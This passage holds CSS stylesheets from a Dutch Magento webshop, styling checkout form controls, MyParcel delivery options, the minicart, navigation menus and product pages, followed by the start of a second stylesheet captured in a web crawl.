    width: 0;
    margin: 0;
    appearance: inherit;
}

.opc-wrapper.one-step-checkout-wrapper .field.choice input[type="radio"],
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="radio"],
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input[type="radio"],
#opc-new-shipping-address input[type="radio"],
#checkoutSteps input[type="radio"]:before {
    position: absolute;
    left: -3px;
    margin-top: 1px;
}

#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input[type="radio"] {
    margin-top: -1px;
    z-index: 1;
}

#dhlparcel-shipping-servicepoint-info {
    padding-bottom: 10px;
}

.opc-wrapper.one-step-checkout-wrapper input[type="checkbox"]:before,
.opc-wrapper.one-step-checkout-wrapper input[type="radio"]:before,
#opc-new-shipping-address input[type="checkbox"]:before,
#opc-new-shipping-address input[type="radio"]:before,
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input[type="radio"]:before,
#checkout-step-shipping input[type="checkbox"]:before,
#checkout-step-shipping input[type="radio"]:before,
#checkout-step-payment input[type="checkbox"]:before,
#checkout-step-payment input[type="radio"]:before {
    content: "";
    display: block;
    position: absolute;
    top: 2px;
    left: 10px;
    height: 18px;
    width: 18px;
    background-color: #fff;
    border: 1px solid #628257;
}

.dhlparcel-shipping-delivery-service-option-description {
    display: none;
}

.opc-wrapper.one-step-checkout-wrapper .field.choice input:checked:before,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input:checked:before,
#opc-new-shipping-address .field.choice input:checked:before,
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input:checked:before,
#checkoutSteps input:checked:before {
    background-color: #628257;
}

.opc-wrapper.one-step-checkout-wrapper input[type="radio"]:before,
#opc-new-shipping-address input[type="radio"]:before,
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input[type="radio"]:before,
#checkoutSteps input[type="radio"]:before {
    border-radius: 9px;
}

.opc-wrapper.one-step-checkout-wrapper .field.choice:hover input:before,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input:hover:before,
#opc-new-shipping-address .field.choice:hover input:before,
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input:hover:before,
#checkoutSteps input:hover:before {
    background-color: #628257;
    cursor: pointer;
}

.opc-wrapper.one-step-checkout-wrapper input[type="checkbox"]:after,
.opc-wrapper.one-step-checkout-wrapper input[type="radio"]:after,
#opc-new-shipping-address input[type="checkbox"]:after,
#opc-new-shipping-address input[type="radio"]:after,
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input[type="radio"]:after,
#checkoutSteps input[type="checkbox"]:after,
#checkoutSteps input[type="radio"]:after {
    content: "";
    position: absolute;
    display: none;
}

.opc-wrapper.one-step-checkout-wrapper .field.choice input:checked:after,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input:checked:after,
#opc-new-shipping-address .field.choice input:checked:after,
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input:checked:after,
#checkoutSteps input:checked:after {
    display: block;
}

.opc-wrapper.one-step-checkout-wrapper .field.choice input[type="checkbox"]:after,
.opc-wrapper.one-step-checkout-wrapper .field.choice input[type="radio"]:after,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="checkbox"]:after,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="radio"]:after,
#opc-new-shipping-address td input[type="checkbox"]:after,
#opc-new-shipping-address td input[type="radio"]:after,
#checkout-step-shipping_method .table-checkout-shipping-method .col.col-method input[type="radio"]:after,
#checkoutSteps input[type="checkbox"]:after,
#checkoutSteps input[type="radio"]:after {
    left: 16px;
    top: 6px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="checkbox"]:after,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="radio"]:after {
    top: 4px;
}

.opc-wrapper.one-step-checkout-wrapper .payment-methods input[type="radio"]:before,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td.col.col-method input[type="radio"]:before {
    left: -28px;
}

.opc-wrapper.one-step-checkout-wrapper .payment-methods .field.choice input[type="radio"]:after,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td.col.col-method input[type="radio"]:after {
    left: -21px;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td.col.col-method input#s_method_bestway:before {
    left: -9px;
    top: 4px;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td.col.col-method input#s_method_bestway:after {
    left: -2px;
    top: 7px;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="radio"]:before {
    left: 0px;
    top: 7px;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input[type="radio"]:after {
    top: 10px;
    left: 6px;
}

#opc-new-shipping-address .field.choice input:before {
    left: -22px;
}

#opc-new-shipping-address .field.choice input:after {
    left: -28px;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method #mypa-delivery,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method .mypa-delivery-option,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method tr#mypa-pickup td {
    padding-left: 20px;
}

#checkout-step-shipping_method {
    margin-top: 8px;
}

.opc-wrapper.one-step-checkout-wrapper .payment-method._active .payment-method-content {
    opacity: 0.6;
}

.opc-wrapper.one-step-checkout-wrapper .osc-payment-after-methods {
    margin-top: 20px;
    border-top: 1px solid #30422A;
    padding-top: 20px;
}

#checkout a,
.checkout-index-index a,
#checkout .action-auth-toggle,
.opc-wrapper.one-step-checkout-wrapper .checkout-payment-method .payment-option-title .action-toggle {
    color: #628257;
}

#checkout .action-auth-toggle {
    font-weight: bold;
    text-decoration: underline;
}

.opc-wrapper.one-step-checkout-wrapper .payment-option-title.field.choice {
    padding-left: 20px;
}

.opc-wrapper.one-step-checkout-wrapper #discount-code {
    border: 1px solid #979797;
    margin-bottom: 8px;
}

.opc-wrapper.one-step-checkout-wrapper .checkout-payment-method form#discount-form .payment-option-inner {
    margin: 0;
}

.opc-wrapper.one-step-checkout-wrapper form#discount-form button.action.action-apply {
    width: 100%;
    display: block;
    margin: 0;
    background-color: #30422a !important;
    border-color: #30422a!important;
    border-radius: 0;
    margin-top: -15px;
    text-transform: uppercase;
    font-weight: bold;
}

.checkout-index-index .checkout-billing-address .actions-toolbar {
    margin-top: 10px;
}

.checkout-index-index .checkout-billing-address .actions-toolbar .primary button.action.action-update {
    border-radius: 0;
    padding: 10px 20px;
    box-sizing: border-box;
    vertical-align: top;
    float: none;
    background: #2f422a!important;
}

.checkout-index-index .checkout-billing-address .actions-toolbar .primary button.action.action-cancel {
    border-radius: 0;
    padding: 12px 20px;
    box-sizing: border-box;
    vertical-align: top;
    float: none;
    margin: 0 0 0 10px;
    background: #628257!important;
}

.opc-wrapper.one-step-checkout-wrapper .checkout-billing-address .billing-address-same-as-shipping-block.field.choice {
    display: none;
}

form#co-shipping-method-form input:before {
    left: 0;
}

form#co-shipping-method-form input::after {
    left: 6px;
}

form#co-shipping-method-form tr.row {
    display: table-row;
}

form#co-shipping-method-form tr.row td.col {
    line-height: 20px;
}

form#co-shipping-method-form td.col.col-method {
    border: none;
    display: table-cell;
    padding-left: 4px;
}

form#co-shipping-method-form td.col.col-price {
    border: none;
    width: 74px;
    display: table-cell;
    padding-left: 14px;
}

td#label_carrier_freeshipping_freeshipping {
    display: table-cell;
    position: relative;
    border: none;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input#s_method_freeshipping_freeshipping,
.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input#mypa-pickup-delivery {
    width: 100%;
    height: 40px;
    z-index: 999;
    position: absolute;
    appearance: inherit;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input#mypa-pickup-delivery:before {
    top: 10px;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input#mypa-pickup-delivery:after {
    left: 16px;
    top: 14px;
}

tr#mypa-pickup-location-selector td {
    position: unset;
}

.opc-wrapper.one-step-checkout-wrapper .table-checkout-shipping-method td input:focus {
    box-shadow: none;
    outline: unset;
}

body form.myparcel-delivery-options {
    padding: 0 9px;
}

body .myparcel-delivery-options table.myparcel-delivery-options__table td.myparcel-delivery-options__input,
table.mypa-delivery-option-table tr td:first-of-type,
tr#mypa-pickup-location-selector td:first-of-type {
    width: 30px;
    position: relative;
    padding: 0;
}

body .myparcel-delivery-options table.myparcel-delivery-options__table input[type="radio"],
body .myparcel-delivery-options table.myparcel-delivery-options__table input[type="checkbox"] {
    height: 19px;
    width: 19px;
    margin: 0;
}

body #checkoutSteps .myparcel-delivery-options table.myparcel-delivery-options__table input[type="radio"]:before,
body #checkoutSteps .myparcel-delivery-options table.myparcel-delivery-options__table input[type="checkbox"]:before,
body #checkoutSteps .myparcel-delivery-options table.myparcel-delivery-options__table input[type="radio"]:after,
body #checkoutSteps .myparcel-delivery-options table.myparcel-delivery-options__table input[type="checkbox"]:after {
    display: none;
}


/*body .myparcel-delivery-options table.myparcel-delivery-options__table input[type="radio"]:before {
    content: "";
    display: block;
    position: absolute;
    top: 2px;
    left: 10px;
    height: 18px;
    width: 18px;
    background-color: #fff;
    border: 1px solid #628257;
}

div#mypa-delivery input,
div#mypa-delivery-morning input,
tr#mypa-pickup input {
    left: -16px;
    margin-top: -1px;
}

body .myparcel-delivery-options table.myparcel-delivery-options__table input[type="radio"]:checked:before,
body .myparcel-delivery-options table.myparcel-delivery-options__table input[type="radio"]:hover:before {
    background-color: #628257;
}

body .myparcel-delivery-options table.myparcel-delivery-options__table input[type="radio"]:after {
    content: "";
    position: absolute;
    display: none;
}

body .myparcel-delivery-options table.myparcel-delivery-options__table input[type="radio"]:checked:after {
    display: block;
    left: 17px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}*/

body .checkout-container .myparcel-delivery-options table.myparcel-delivery-options__table button.myparcel-delivery-options__button,
body .checkout-container button:not(.primary):not(.action-show):not(.action-close):not(.edit-address-link):not(.ui-datepicker-trigger) {
    background-color: #30422a !important;
    border-color: #30422a !important;
    width: 49.5%;
    padding: 0;
    text-transform: uppercase;
    line-height: 32px;
}

body .myparcel-delivery-options .myparcel-delivery-options__pickup-locations--map__leaflet {
    height: 236px;
}

body .leaflet-container .leaflet-control-attribution,
.leaflet-container .leaflet-control-scale {
    font-size: 9px;
}

.myparcel-delivery-options table.myparcel-delivery-options__table td label {
    padding-left: 5px;
}


/* Step 4 */

#checkout-review-table tbody tr td {
    padding: 8px;
}

#checkout th.a-center:first-of-type {
    text-align: left;
}

#checkout tr.product-item td {
    vertical-align: middle;
}

#checkout .product-image-container {
    padding: 5px;
    display: none;
    /* Hide images */
}

#checkout .minicart-items .product .toggle {
    font-size: 14px;
    text-align: left;
}

.topline_header .minicart-items .product {
    text-align: left;
}

.topline_header dl.product.options.list {
    margin-top: 0;
}

.topline_header .block-minicart dl.product.options.list .label {
    display: none;
}

#checkout .opc-block-summary .product-item .product-item-inner {
    margin-bottom: 0;
}

#checkout .product-item-name {
    min-height: auto;
    margin-bottom: 0;
}

#checkout dl.item-options {
    margin-bottom: 0;
}

#checkout dl.item-options dt {
    color: #000;
}

.opc-wrapper.one-step-checkout-wrapper .label,
.opc-wrapper.one-step-checkout-wrapper .values {
    padding: 0;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 5px;
}

#checkout .qty-wrapper {
    min-width: 100px;
    height: auto;
}

#checkout .qty-wrapper .qty-wrap {
    height: 24px;
    line-height: 22px;
    width: 30px;
}

#checkout .qty-wrapper .qty-wrap .input-text.update {
    top: 0;
    width: 30px;
}

#checkout #checkout-review-table a.button-action {
    width: 24px;
    height: 28px;
    background-color: #628257 !important;
    border-color: #628257 !important;
    vertical-align: top;
    border-radius: 0;
    margin-top: 0;
}

#checkout #checkout-review-table a.button-action i.fa.fa-minus {
    margin-top: 5px;
}

#checkout #checkout-review-table a.button-action i.fa.fa-plus {
    margin-top: 5px;
}

#checkout #checkout-review-table .remove-wrapper {
    width: 62px;
}

#checkout #checkout-review-table .remove-wrapper i.fa {
    margin-top: 5px;
}

#checkout tr.totals.shipping .mark .label,
#checkout tr.totals.shipping .mark .value {
    display: inline-block;
    color: #000;
    font-size: 16px;
}

#checkout tr.totals-tax .mark {
    background: none;
}

#checkout .osc-addition-content-wrapper,
#checkout .osc-place-order-wrapper {
    float: none;
    margin: 0 0 0 auto;
}

#checkout .osc-place-order-wrapper .place-order-primary button.primary.checkout,
#checkout button.action.action-edit-address,
.checkout-index-index .popup-authentication button.action {
    background-color: #30422a !important;
    border-color: #30422a !important;
}

.checkout-index-index .modal-popup.popup-authentication .modal-inner-wrap .block.block-customer-login {
    margin: 0;
    padding: 0;
}

.checkout-index-index .popup-authentication .block[class],
.checkout-index-index .popup-authentication .form-login,
.checkout-index-index .popup-authentication .fieldset,
.checkout-index-index .popup-authentication .block-content {
    margin-bottom: 0;
}

.mpquickcart .modal-header {
    background: #30422a;
}

button:not(.primary):active {
    box-shadow: none;
}

aside.modal-slide.mpquickcart .minicart-wrapper:before {
    display: none;
}

.mpquickcart .minicart-wrapper .block-minicart .block-title {
    margin-top: 0;
}

.mpquickcart .cart-discount {
    display: none;
}

.mpquickcart .block-footer .cart-totals {
    font-size: 12px;
    height: auto;
    overflow-y: unset;
}

.cart-totals tbody .mark,
.cart-totals tbody .amount {
    padding: 0!important;
}

.mpquickcart .block-footer {
    height: 24%;
}

.mpquickcart .block-items {
    height: 60%;
    border-bottom: none;
}

.minicart-items .product-item-name a {
    color: #333333;
    font-size: 11px;
}

.minicart-items .product .toggle {
    font-size: 11px;
    margin: 4px 0;
}

.details-qty.qty .label {
    display: inline-block;
    margin-right: 10px;
}

.minicart-items .product-item-details .details-qty .item-qty {
    width: 36px;
    font-size: 14px;
    padding: 0 4px;
    vertical-align: middle;
    margin: 0;
    line-height: 38px;
}

.minicart-items .product-item-details dl.product.options.list {
    margin-bottom: 0;
    line-height: 10px;
}


/* Minicart */

.mpquickcart .modal-header {
    background: #30422a!important;
}

.mpquickcart button:not(.primary):active {
    box-shadow: none;
}

aside.modal-slide.mpquickcart .minicart-wrapper:before {
    display: none;
}

.mpquickcart .minicart-wrapper .block-minicart .block-title {
    margin-top: 0;
}

.mpquickcart .cart-discount {
    display: none;
}

.mpquickcart .block-footer .cart-totals {
    font-size: 14px;
    height: auto;
    overflow-y: unset;
}

.mpquickcart .cart-totals tbody .mark,
.mpquickcart .cart-totals tbody .amount {
    padding: 0!important;
}

.mpquickcart .block-footer {
    height: 24%;
}

.mpquickcart .block-items {
    height: 60%;
    border-bottom: none;
}

.mpquickcart .minicart-items .product-item-name a {
    color: #333333;
    font-size: 14px;
}

.mpquickcart .minicart-items .product .toggle {
    font-size: 14px;
    margin: 4px 0;
}

.mpquickcart .minicart-items .product-item-details .details-qty {
    display: block;
}

.mpquickcart .minicart-items .price-container {
    display: block;
    float: none;
}

.mpquickcart .details-qty.qty .label {
    display: inline-block;
    margin-right: 10px;
    margin-top: -18px;
    font-size: 14px;
}

.mpquickcart .minicart-items .product-item-details .details-qty .item-qty {
    width: 36px;
    font-size: 14px;
    padding: 4px;
    vertical-align: middle;
    margin: 0;
}

.mpquickcart a.button-action.minus,
.mpquickcart a.button-action.plus {
    height: 40px;
    background: #2f422a;
    min-width: 32px;
    color: #fff;
    border: 1px solid #2f422a;
    text-align: center;
    vertical-align: middle;
    margin: 0;
}

.mpquickcart a.button-action.minus:before {
    content: "-";
    color: #fff;
    margin-top: 6px;
}

.mpquickcart a.button-action.plus:before {
    content: "+";
    color: #fff;
    margin-top: 7px;
}

.mpquickcart dl.product.options.list dt.label,
.mpquickcart dl.product.options.list dd.values {
    display: inline-block;
    color: #000;
    font-size: 14px;
    float: none;
}

.mpquickcart .actions .primary a.action.primary.viewcart,
.mpquickcart .actions .primary button#top-cart-btn-checkout {
    border-radius: 0;
    padding: 9px 10px;
    box-sizing: border-box;
    height: 60px;
}

.minicart-items .price-container {
    display: block;
    float: none;
}

.details-qty.qty button {
    background: #628257;
    border: none;
    height: 40px;
    border-radius: 0;
}

.osc-payment-after-methods .checkout-billing-address {
    display: none;
}


/* Succes */

.iwd_opc_success_page .loading-mask {
    background: rgba(255, 255, 255, 0.4);
}

.iwd_opc_success_page .loading-mask .loader {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 100001;
    margin: auto;
    border-top: 11px solid rgba(229, 229, 229, 0.4);
    border-right: 11px solid rgba(229, 229, 229, 0.4);
    border-bottom: 11px solid rgba(229, 229, 229, 0.4);
    border-left: 11px solid #999999;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
    border-radius: 50%;
    width: 49px;
    height: 49px;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.iwd_opc_success_page .loading-mask .loader img {
    display: none;
}

.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column {
    margin: 0 auto;
}

.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info,
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info {
    padding: 0 24px 0 24px;
    text-align: center;
}

.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a,
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a {
    color: #628257;
}

.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a:hover,
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a:hover {
    color: #628257;
    text-decoration: none;
}

.opc-wrapper.one-step-checkout-wrapper input[type="password"] {
    padding: 0 5px !important;
}

.pwdmsg {
    font-size: 12px;
    padding: 10px;
    margin: 5px 0px;
    line-height: 3em;
}


/* checkout address fields order */

fieldset.field.street .control {
    display: flex;
}

fieldset.field.street .control .field.additional {
    order: 2;
    margin-top: 0;
    padding-right: 0;
    padding-left: 10px;
    width: 25%;
}

fieldset.field.street .control .field {
    order: 1;
    vertical-align: top;
    padding-right: 0;
    width: 100%;
}
.checkout-index-index div[name="shippingAddress.postcode"],
.checkout-index-index div[name="billingAddress.postcode"] {
        width: 55%;
        padding-right: 20px;
}
.checkout-index-index input[name="street[1]"] {
	width: calc(45% - 10px);
}

/* address validation error message fix */

.onestepcheckout-index-index .field.street {
    position: relative;
}

.onestepcheckout-index-index .field.street .control {
    position: relative;
}

.onestepcheckout-index-index .field.street .field-error {
    height: 0;
    margin-bottom: 56px;
}

.onestepcheckout-index-index .field.street .field-error span {
    position: absolute;
    left: 0px;
    top: 45px;
    display: block;
}

.onestepcheckout-index-index .table-checkout-shipping-method td.mypa-extra-delivery-options-padding-top {
    padding-bottom: 3px;
    padding-top: 0px;
    padding-left: 10px;
}

.onestepcheckout-index-index .table-checkout-shipping-method td#mypa-only-recipient {
    padding-bottom: 3px;
    padding-top: 0px;
    padding-left: 10px;
}

#mypa-delivery-option-form label {
    width: 95% !important;
}

#method-myparcel-delivery-evening-div input {
    margin-left: -13px;
    margin-top: -2px;
}

#mypa-delivery-option-form label {
    width: 75% !important;
}

.cart-summary .block .item-options .field .radio+.label {
    padding-left: 7px !important;
    text-align: left;
    vertical-align: baseline;
    white-space: normal;
}

.customer-account-create .field.choice,
.customer-account-login .field.choice,
.customer-account-forgotpassword .field.choice {
    display: flex;
}

.customer-account-create .field.choice .label,
.customer-account-login .field.choice .label,
.customer-account-forgotpassword .field.choice .label {
    padding: 3px;
}

.price-final_price .normal-price .price-label {
    display: none;
}

.product-info-price .price-box .price-container span.price-label {
    display: none !important;
}


/* Checkout */

.checkout-index-index label[for="myparcel-delivery-options__deliveryMoment--standard"] .myparcel-delivery-options__float--right span,
.onestepcheckout-index-index label[for="myparcel-delivery-options__deliveryMoment--standard"] .myparcel-delivery-options__float--right span {
    display: none !important;
}

.onestepcheckout-index-index input[type="radio"]:focus {
    outline: none;
}


/* /Checkout */


/* Checkout PostNL Chrome Fix */

.checkout-index-index .myparcel-delivery-options__table input[type="radio"] {
    border: none !important;
    background-color: transparent !important;
    outline: none !important;
}

.checkout-index-index .myparcel-delivery-options__table input[type="radio"]:focus {
    outline: none !important;
    box-shadow: none !important;
}


/* /Checkout PostNL Chrome Mobile Fix */

.message.message-error.error:not(:empty)+.backordermsg {
    display: none;
}

.message.message-error.error:not(:empty) {
    margin-top: 5px;
}
body li.level1 {
    min-width:373px;
    max-width:373px;
    display: inline-block;
    vertical-align: top;
}
.onestepcheckout-index-index .page-header .header.content {
    background-color: unset !important;
}


/* Megamenu */
/*
nav.navigation ul.level0.submenu li.level1.category-item a {
	position: relative;
}
nav.navigation ul.level0.submenu li.level1.category-item.parent a::after {
	content: '';
	position: absolute;
	top: 14px;
	right: 15px;
	width: 8px;
	height: 8px;
	border-right: 2px solid #30422A;
	border-bottom: 2px solid #30422A;
	transform: rotate(45deg);
	transition: all 0.3s;
        display: inline-block;
}
nav.navigation ul.level0.submenu li.level1.category-item.parent a.ui-state-active::after {
        top: 18px;
        transform: rotate(225deg);
}
nav.navigation ul.level0.submenu li.level1.category-item.parent ul li a::after {
	display: none;
}
*/
nav.navigation ul.level0.submenu li.level1.category-item.parent a::after {
	display: none !important;
}
nav.navigation ul.level0.submenu > li > a {
	font-weight: normal;
}
nav.navigation span.ui-menu-icon.ui-icon {
	width: 22px;
	height: 22px;
	color: transparent !important;
	cursor: pointer;
}
nav.navigation span.ui-menu-icon.ui-icon::before {
        content: '';
        position: absolute;
        top: 6px;
        right: 7px;
        width: 8px;
        height: 8px;
	border: none;
        border-left: 2px solid #30422A;
        transform: rotate(-45deg);
        transition: all 0.3s;
        display: inline-block;
}
nav.navigation span.ui-menu-icon.ui-icon::after {
        content: '';
        position: absolute;
        top: 6px;
        right: 7px;
        width: 8px;
        height: 8px;
	border: none;
        border-right: 2px solid #30422A;
        transform: rotate(45deg);
        transition: all 0.3s;
        display: inline-block;
}
nav.navigation li.level1.hovered-open > a span.ui-menu-icon.ui-icon::before {
        top: 1px;
        height: 16px;
	right: 5px;
}
nav.navigation li.level1.hovered-open > a span.ui-menu-icon.ui-icon::after {
        top: 1px;
        height: 16px;
	right: 9px;
}
nav.navigation li.level2.hovered-open > a span.ui-menu-icon.ui-icon::before {
        top: 1px;
        height: 16px;
        right: 5px;
}
nav.navigation li.level2.hovered-open > a span.ui-menu-icon.ui-icon::after {
        top: 1px;
        height: 16px;
        right: 9px;
}
nav.navigation ul.submenu li.level1.parent ul.level1.submenu {
        display: none !important;
}
nav.navigation ul.submenu li.level1.parent.hovered-open ul.level1.submenu {
        display: block !important;
}
nav.navigation ul.submenu li.level2.parent ul.level2.submenu {
        display: none !important;
}
nav.navigation ul.submenu li.level2.parent.hovered-open ul.level2.submenu {
	display: block !important;
}
nav.navigation ul.submenu:after {
	display: table;
	line-height: 0;
	content: "";
	clear: both;
}
nav.navigation ul.submenu .subsub {
	width: 33.33%;
	float: left;
        list-style-position: inside;
}
@media only screen and (max-width: 990px) {
	nav.navigation ul.submenu .subsub {
		width: 100%;
		display: block;
		float: none;
	}
}
/* /Megamenu */

/* PCP */
body.catalog-category-view .filter-options-content span.count {
	display: none;
}
.filter-current .items,
.filter-current .item {
	padding-left: 0 !important;
}
.filter-current .item .action.remove {
	position: absolute;
	top: 0;
	right: 0;
	left: auto;
	bottom: auto;
}
.filter-current .item .filter-value {
	color: #000 !important;
}
.filter-current .filter-current-subtitle {
	padding-left: 0 !important;
}
.filter-content a.action.clear.filter-clear:visited,
.filter-content a.action.clear.filter-clear {
	color: #000 !important;
	text-decoration: underline !important;
}


.product-items .product-item .product-item-photo {
	display: block;
}
.product-items .product-item .product-item-info {
	position: relative;
}
.product-items .product-item .product-item-details {
	height: 68px;
	position: relative;
	margin: 0;
}
.product-items .product-item .configurable-main-text {
	position: absolute;
	top: 0 !important;
	right: 0;
	bottom: auto !important;
	left: 0;
	width: 100%;
	display: inline-block;
	background-color: #fff;
	padding: 10px;
	margin: 0;
}
.product-items .product-item .product-item-details .product-item-name {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0;
	min-height: 68px;
	padding: 10px;
	background-color: #fff;
}
.product-items .product-item .product-hover {
	height: calc(100% + 50px);
}


@media only screen and (min-width: 769px) {
	body.page-with-filter .column.main {
		padding-left: 0 !important;
		width: 100% !important;
	}
        body.page-with-filter .column.main .clearfix {
		display: none !important;
	}
        body.page-with-filter .column.main .pages {
                clear: both !important;
        }
	.filter-current .item {
        	padding-left: 0 !important;
	}
}
/* /PCP */


/* PDP */
.catalog-product-view .products.products-related .owl-carousel.products .owl-item .product-item {
	margin: 0 !important;
}
.catalog-product-view .products.products-related a.product-item-photo {
	display: block !important;
}
.sharethis-inline-share-buttons img.sharing.button::before {
	display: none !important;
}
/* /PDP */

input#buckaroo_magento2_mrcash, input#buckaroo_magento2_ideal, input#buckaroo_magento2_kbc, input#buckaroo_magento2_sofortbanking{
    top: 21px;
}
.checkout-payment-method .payment-method-title .payment-icon{
    float: right;
    margin-left: 135px;
}

@media (min-width: 769px), print {
  .navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
    max-width: 1440px !important;
  }
}

.p0 {
	padding: 0 !important;
}

.product.alert.stock {
	padding-left: 0;
	padding-right: 0;
}
.product.alert.stock a.action.alert {
	display: inline-block;
	padding: 10px 15px;
	border: 1px solid #333;
	cursor: pointer;
	color: #333;
	line-height: 28px;
	min-height: 48px;
	text-decoration: none;
	opacity: 1;
}
.product.alert.stock a.action.alert:hover {
	text-decoration: none;
	opacity: 0.5;
}

#newsletter-validate-detail div.mage-error {
	position: static !important;
	color: red !important;
}
#newsletter-validate-detail button {
	padding: 0 20px !important;
}

.cms-home #maincontent {
	background-color: #C9CCC8;
}

.px15 {
	padding-right: 15px;
	padding-left: 15px;
}

/* Bootstrap Override */
@media (min-width: 1200px) {
  .container {
    width: 100%;
    max-width: 1440px;
  }
}
/* /Bootstrap Override */


.action.items-toggle-filter,
.action.items-toggle-filter:hover {
	text-decoration: none;
	color: #494949;
}



--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/style.css
body_size: 10047
content:
body {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    line-height: 1.5;
}

a {
    color: #30422A;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
    color: #30422A;
}


/* fast search override */
.sp_pager {
	width: 240px !important;
}
ul.sp_pager-nav li {
	padding: 0 16px !important;
	margin: 0 !important;
	height: 48px !important;
	line-height: 48px !important;
	text-align: center;
	min-width: 48px;
	display: inline-block;
	float: none;
	border-bottom: 1px solid #fff;
}
/* /fast search override */

/*top header */

.sticky {
    height: 40px;
    position: fixed;
    background-color: #f4f4f4 !important;
    z-index: 10;
}

.header_right {
    margin-top: -10px;
}

.user-links {
    float: right;
}

.header {
    background: #fff;
    top: 0;
    width: 100%;
}

/* USP */
.top.uspdouwes ul li {
    display: inline-block;
    margin-right: 20px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 50px;
    margin-bottom: 0;
    font-weight: bold;
    color: #333;
}
.top.uspdouwes ul li a:visited,
.top.uspdouwes ul li .alink:visited {
    color: #333 !important;
    text-decoration: none;
}
.top.uspdouwes ul li:last-child {
	margin-right: 0;
}
.top.uspdouwes ul li img {
	margin-right: 8px;
}
.top.uspdouwes ul {
    margin: 0;
    padding: 0;
}
@media only screen and (max-width: 1280px) {
	.top.uspdouwes ul li:nth-child(1) {
		display: none;
	}
}
@media only screen and (max-width: 1024px) {
        .top.uspdouwes ul li:nth-child(1),
        .top.uspdouwes ul li:nth-child(2) {
                display: none;
        }
}

/* /USP */

.login_link li {
    display: none;
}

.login_link li.authorization-link {
    display: block;
    /* position: relative; */
    padding-left: 25px;
    /* line-height: 50px; */
    padding-top: 12px;
}

.login_link li.authorization-link a {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #30422A;
}

.minicart-wrapper .action.showcart:before {
    line-height: 50px;
}

.login_link li.authorization-link a::before {
    content: "";
    font-size: 20px;
    height: 24px;
    width: 24px;
    background-size: 100%;
    position: absolute;
    left: 0;
    background-repeat: no-repeat;
    top: 13px;
}

/* .login_link {
    float: right;
} */

.site-logo {
    align-items: center;
    display: flex;
}
.webwinkelkeur-small-score.default{
    margin-left: 25px;
    margin-top: -20px;
